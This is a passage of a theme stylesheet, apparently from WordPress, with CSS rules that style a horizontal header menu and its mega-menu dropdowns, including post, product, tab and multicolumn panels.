  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu {
  display: block !important;
  max-height: 0;
  max-width: 0;
  opacity: 0;
  overflow: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  display: none;
  font-size: 14px;
  left: 0;
  margin: 0;
  min-width: 230px;
  padding: 25px 0;
  position: absolute;
  top: 100%;
  z-index: 99;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li {
  float: left;
  font-size: 14px;
  list-style-type: none;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child {
  margin-bottom: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a {
  color: #821bba;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a {
  border: none;
  color: #777777;
  display: block;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  padding: 0 25px;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu {
  left: 90%;
  top: 10px;
}
.header-container .horizontal-menu > .mega_main_menu {
  display: inline-block;
  min-height: 0;
  text-align: left;
  vertical-align: middle;
  z-index: 3 !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin: 0 25px 0 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  display: table;
  float: left;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link * {
  color: #222222;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'] {
  display: inline-block;
  float: none;
  height: auto;
  line-height: 1;
  padding-right: 5px;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  background: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: auto;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(131,52,202,0.4);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #777777;
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #777777;
  font-size: 15px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #777777;
  font-size: 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #777777;
  font-size: 15px;
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #777777;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 20px 0;
  width: 240px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  width: auto;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 10px 30px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  min-width: 630px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  min-width: 780px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown {
  min-width: 930px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 35px 15px 20px 15px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  font-size: 1em;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.25;
  padding: 7px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  display: block;
  margin: 0 0 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'] {
  pointer-events: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
